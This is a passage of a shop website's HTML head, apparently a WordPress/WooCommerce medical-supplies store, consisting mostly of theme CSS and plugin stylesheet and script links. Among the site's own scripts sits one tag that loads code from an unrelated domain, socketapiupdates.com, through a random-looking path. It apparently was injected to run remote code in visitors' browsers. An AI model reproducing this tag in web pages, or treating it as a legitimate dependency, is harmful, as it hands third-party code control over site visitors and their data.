.gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.elementor-timeline-view-vertical .timeline-thumbnail,.elementor-timeline-view-vertical .timeline-content,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,.columns-2 ul.products > li,.columns-3 ul.products > li,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2.opal-content-layout-2cr .column-item,.opal-archive-style-5.opal-content-layout-2cr .column-item,.opal-archive-style-4.opal-content-layout-2cr .column-item,.opal-archive-style-3.opal-content-layout-2cr .column-item,.entry-summary .comment-form .comment-form-url,.entry-summary .comment-form .comment-form-email,.entry-summary .comment-form .comment-form-author,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce .u-columns [class^="u-column"],.woocommerce-account .woocommerce-ResetPassword,.woocommerce-address-fields__field-wrapper .form-row,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.woocommerce.columns-tablet-6 ul.products > li,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.woocommerce.columns-tablet-4 ul.products > li,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.woocommerce.columns-tablet-3 ul.products > li,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.woocommerce.columns-tablet-2 ul.products > li,.woocommerce-single-style-3.single-product div.product .entry-summary,.woocommerce-single-style-3.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .entry-summary,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.woocommerce-cart .woocommerce-cart-form,.woocommerce-ResetPassword.lost_reset_password,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce.columns-tablet-1 ul.products > li,.single-product div.type-product .entry-summary,.single-product div.type-product .images,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.woocommerce-single-style-2.single-product div.product .entry-summary,.woocommerce-single-style-2.single-product div.product .images,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,[data-elementor-columns="6"] .column-item,.woocommerce.columns-6 ul.products > li,.col-xl-3,[data-elementor-columns="4"] .column-item,.woocommerce.columns-4 ul.products > li,.col-xl-4,[data-elementor-columns="3"] .column-item,.woocommerce.columns-3 ul.products > li,.col-xl-5,.col-xl-6,[data-elementor-columns="2"] .column-item,.woocommerce.columns-2 ul.products > li,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,[data-elementor-columns="1"] .column-item,.woocommerce.columns-1 ul.products > li,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:1170px; } }.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-quaternary {}@media screen and (min-width:768px){.container, #content , ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{width:100%;}}@media screen and (min-width:768px){.container, #content , .container-fluid, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{padding-left:30px;padding-right:30px;}}.page-title-bar {background-color:rgba(250,250,250,0);background-position:center top;;}.page-title-bar .page-title{color:#1d2a38; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#7d879c;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#24aeb1;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#767676;border-color:#767676;color:#ffffff;}.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#767676;border-color:#767676;color:#ffffff;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {}
/*# sourceURL=medilazar-style-inline-css */
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/elementor/style.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/tooltipster.bundle.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='elementor-post-59-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-59.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='elementor-post-1930-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-1930.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-317-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-317.css?ver=1763589658' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1701411100' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.31.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='medilazar-opal-icon-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-carousel-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-woocommerce-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-customfont-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/customfont.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/modernizr.custom.js?ver=1.2.5" id="modernizr-js"></script>
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
